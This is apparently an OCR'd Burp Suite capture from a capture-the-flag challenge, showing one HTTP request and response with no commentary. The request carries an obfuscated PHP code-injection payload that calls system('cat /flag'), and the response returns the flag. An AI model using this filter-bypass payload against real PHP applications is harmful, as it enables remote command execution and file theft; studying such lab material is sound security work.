 Go Cancel < > Target: http://7098b74c-c383-4390-b946-c7116dc093cf.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}
(($$pi){abs})&pi=system&abs=cat%20/flag HTTP/1.1
Host: 7098b74c-c383-4390-b946-c7116dc093cf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 Feb 2020 13:28:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 47
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
_GETflag{0e60a142-5639-47a5-bf30-4387887a30e6}